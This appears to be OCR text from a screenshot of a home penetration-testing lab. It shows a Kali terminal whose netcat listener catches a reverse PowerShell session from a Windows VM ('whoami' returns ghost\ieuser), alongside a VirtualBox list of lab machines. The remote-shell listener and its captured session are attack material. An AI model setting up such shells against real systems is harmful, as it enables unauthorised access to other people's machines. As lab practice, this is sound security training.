 ┌──(cyberkhalid㉿kali)-[~]
└─$ nc -nlvp 10000
listening on [any] 10000 ...
connect to [10.42.0.1] from (UNKNOWN) [10.42.0.141] 49682
PS C:\Users\IEUser\Desktop> whoami
ghost\ieuser
PS C:\Users\IEUser\Desktop>
Oracle VM VirtualBox Manager
File Machine Help
childdc1
Powered Off
server2016
Powered Off
New Settings Discard Show
General
Preview
Name:
MSEdge -
Win10